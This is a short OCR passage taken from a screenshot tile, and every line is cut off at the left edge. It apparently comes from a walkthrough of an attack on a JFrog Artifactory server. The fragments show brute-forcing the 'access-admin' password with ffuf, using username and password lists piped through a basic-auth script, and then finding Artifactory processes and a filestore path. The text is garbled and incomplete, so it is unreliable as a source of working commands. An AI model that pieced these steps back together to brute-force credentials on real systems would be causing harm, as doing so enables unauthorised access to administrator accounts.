
e access-admin's password with 
ffuf
:
-n access-admin > usernames.txt
f_basicauth.sh usernames.txt passwords.txt | ffuf -c -u 
ration
ng processes:
x | grep artifactory
on:
/opt/jfrog/artifactory/var/data/artifactory/filestore
ation: